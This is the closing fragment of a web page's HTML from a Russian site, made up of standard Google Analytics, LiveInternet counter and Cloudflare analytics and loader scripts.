<!-- /Yandex.Metrika counter -->



<script type="c0172ea1a6342945dd1c4660-text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-6260812-5']);
  _gaq.push(['_setDomainName', '.thewomans.ru']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<!--LiveInternet counter--><script type="c0172ea1a6342945dd1c4660-text/javascript">document.write("<a href='//www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t26.6;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) +";h"+escape(document.title.substring(0,80)) +  ";" + Math.random() + "' border=0 width=88 height=15 alt='' title='LiveInternet: показано число посетителей за сегодня'><\/a>")</script><!--/LiveInternet-->


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="c0172ea1a6342945dd1c4660-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"571e612313a0412f91edc3b08b0e9d73","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>